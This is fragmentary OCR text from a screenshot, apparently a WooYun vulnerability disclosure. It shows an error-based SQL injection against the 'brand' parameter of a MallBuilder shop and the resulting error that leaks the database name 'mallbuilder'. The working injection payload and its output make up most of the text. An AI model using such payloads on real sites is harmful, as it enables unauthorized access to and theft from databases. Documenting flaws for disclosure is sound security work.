 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL http:// orderby=1&s=list&m=product&brand=' AND (SELECT 6071 FROM(SELECT COUNT(*),
URL INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) and'
cute
Enable Post data Enable Referrer
ELECT a.id,a.name as pname,a.price,a.market_price,a.member_id as userid,a.pic,c.compan
ON a.id=p.product_id left join mallbuilder_shop c on a.member_id=c.userid WHERE c.sho
ND (SELECT 6071 FROM(SELECT COUNT(*),CONCAT(0x7e7e7e,database(),0x7e7e7e,FLOOR(RAND(0)
sales descDuplicate entry '~~~mallbuilder~~~1' for key 'group_key'
www.wooyun.org